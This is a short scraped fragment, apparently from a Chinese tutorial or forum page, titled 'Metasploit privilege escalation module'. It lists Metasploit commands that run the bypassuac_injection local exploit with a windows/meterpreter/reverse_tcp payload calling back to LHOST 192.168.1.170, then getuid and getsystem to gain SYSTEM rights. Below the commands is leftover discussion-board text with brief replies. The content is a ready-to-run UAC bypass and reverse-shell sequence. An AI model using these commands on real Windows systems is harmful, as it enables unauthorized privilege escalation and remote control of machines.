 Metasploit提权模块
01
Meterpreter提权
use exploit/windows/local/bypassuac_injection
set payload windows/meterpreter/reverse_tcp
set LHOST=192.168.1.170
set session 1
Exploit
getuid
getsystem
讨论区
成员(22)
1
1
没有
mingy
uac
不知道
不了解
不了解
发送